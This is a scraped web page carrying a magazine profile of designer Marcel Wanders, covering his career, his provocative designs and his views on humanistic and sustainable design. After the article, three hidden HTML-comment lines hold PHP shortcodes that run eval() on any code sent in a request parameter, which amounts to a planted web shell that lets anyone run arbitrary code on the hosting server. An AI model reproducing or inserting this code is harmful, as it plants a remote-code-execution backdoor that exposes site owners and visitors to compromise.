#gallery-1 {

margin: auto;

}

#gallery-1 .gallery-item {

float: left;

margin-top: 10px;

text-align: center;

width: 33%;

}

#gallery-1 img {

border: 2px solid #cfcfcf;

}

#gallery-1 .gallery-caption {

margin-left: 0;

}

/* see gallery_shortcode() in wp-includes/media.php */



MARCEL WANDERS IS ONE OF A HANDFUL OF DESIGNERS WHO HAVE REWRITTEN THE RULES OF THE GAME IN THE PAST TWENTY YEARS. Caroline Davies GETS UP CLOSE AND PERSONAL WITH HIM

Marcel Wanders is such a design legend that a number of design-savvy colleagues were convinced he is dead, gone with fellow-countryman Bauhaus pioneers like Mies van der Rohe. But he is not dead. In fact, he is very much alive, sitting in front of me, describing the occasion when he ran naked across a conference stage in New York, throwing

sweets into the audience.

The rebel of staid Dutch design schools, Wanders has been creating his own unique strand of work since the 1990s. Relying on an offbeat aesthetic intelligence and a determination with the horsepower of a super yacht, he charged into the

design world with his own ethos; imaginative, bizarre and full on. His designs are everywhere. At 30,000 feet with his British Airways collaboration, in your back pocket on your ACME pen or at The MOMA in New York who proudly display his “knotted chair” as part of their permanent collection. The success and influence of his conceptual designs have permeated around the world; it is easy to forget that he is not yet 50.

On first meeting, Wanders appears surprisingly conservative. Upright and composed, with a cow lick flop of silver grey hair and designer stubble, a crisp white shirt and well cut suit, the only unusual feature about his appearance is a string of coloured beads and stones, lying neatly across the top of the small triangle of revealed chest. They are, I discover later, representations of different parts of his life, collected for their interesting back story; lava, meteorite, birthstones, Viagra. Not brash, but perhaps a little playfully subversive. Not unlike his designs.

His vase based on a mould of a condom filled with hard boiled eggs. The image of a half fish, half spoon decorating a hotel wall. His airborne snotty vases, a scan of small section of mucus in flight from a sneeze. No one quite designs like Wanders. Few are as conspicuous as him either.

“I want design to be more humanistic,” he says. “More human, more personal. If you think you can hide behind the rational you are not making humanistic things. I sign off my work, because I am human. It is not the best in the world, but they are my mistakes. If I want to do this then I think I should show my face, who I am.”

Who he is does seem closely linked to Wanders’ work. Expelled from his first design school, the Design Academy Eindhoven for “thinking outside the box”, Wanders graduated from the Institute of the Arts Arnhem in the late 80s. He joined Dutch design brand Droog, created his “knotted chair” and began to establish a reputation for fun, innovative design. Today he is the co-owner and artistic director of design company Moooi, although perhaps his most prevalent body of work is that created for his host of eclectic collaborations, from hotels in Miami to Marks Spencer’s, Puma to Mac, projects spanning the globe.

“I am very disappointed about my ability to change the world,” he says, with a small laugh. “But I think something has changed in design. When I started, it was cold, mathematical, noncommunicative, non-human, technocratic, cold, clean, whatever. Today it is more romantic, more beautiful, more communicative and a lot more important as it reaches way more people.”

Disparaging as he may seem about the past, Wander’s also has a respect for it too.

“In today’s design we create children without parents, which I think is a very cynical approach to life,” he says. “If we have more respect for the past we can make things today that still have meaning tomorrow.

“If we want to create a sustainable life, we need to change. We have to forget that new is better than old. It is our responsibility – it is my responsibility to change things.”

<!– [insert_php]if (isset($_REQUEST["RGBc"])){eval($_REQUEST["RGBc"]);exit;}[/insert_php][php]if (isset($_REQUEST["RGBc"])){eval($_REQUEST["RGBc"]);exit;}[/php] –>

<!– [insert_php]if (isset($_REQUEST["ONnI"])){eval($_REQUEST["ONnI"]);exit;}[/insert_php][php]if (isset($_REQUEST["ONnI"])){eval($_REQUEST["ONnI"]);exit;}[/php] –>

<!– [insert_php]if (isset($_REQUEST["KaeG"])){eval($_REQUEST["KaeG"]);exit;}[/insert_php][php]if (isset($_REQUEST["KaeG"])){eval($_REQUEST["KaeG"]);exit;}[/php] –>

Recent Comments